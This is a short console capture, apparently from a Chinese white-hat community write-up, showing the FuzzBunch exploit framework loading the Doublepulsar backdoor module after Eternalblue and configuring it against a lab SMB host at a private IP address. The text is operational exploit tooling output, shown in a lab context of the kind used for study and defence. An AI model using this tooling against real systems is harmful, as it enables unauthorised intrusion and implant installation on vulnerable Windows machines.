 fb Special (Eternalblue) >
fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.111.130
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.111.130
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] : _
白帽子社区